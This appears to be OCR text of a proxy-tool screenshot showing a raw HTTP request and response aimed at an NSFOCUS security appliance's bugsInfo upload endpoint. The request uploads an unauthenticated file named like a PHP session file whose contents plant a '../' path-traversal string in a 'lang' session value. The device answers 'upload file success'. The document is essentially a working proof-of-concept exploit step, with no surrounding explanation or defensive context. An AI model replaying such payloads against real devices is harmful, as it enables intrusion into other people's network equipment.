 Request
Pretty Raw Hex
\n
1 POST /api/v1/device/bugsInfo HTTP/1.1
2 Host: 192.168.1.1:8081
3 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.178
Safari/537.36
8 Content-Type: multipart/form-data;
boundary=1d52ba2a11ad8a915eddab1a0e85acd9
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
17 Content-Length: 238
18
19 --1d52ba2a11ad8a915eddab1a0e85acd9
20 Content-Disposition: form-data; name="file"; filename="
sess_82c13f359d0dd8f51c29d658a9c8ac71"
22 lang|s:52:"../../../../../../../../../../../../../../../../tmp/
";
23 --1d52ba2a11ad8a915eddab1a0e85acd9--
24
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 15 Mar 2023 06:38:58 GMT
3 Server: NSFOCUS
4 X-Frame-Options: SAMEORIGIN
5 Vary: Accept-Encoding
6 Content-Length: 160
7 Connection: Keep-Alive
8 Content-Type: application/json; charset="UTF-8"
9
10 {
"head":{
"DEVICE_NAME":"NSFOCUS_DEVICE",
"MANAGER_IP":"192.168.1.1",
"TIME":"2023-03-15 14:38:59"
},
"code":200,
"data":{
"errMsg":"upload file success",
"errCode":0
}
}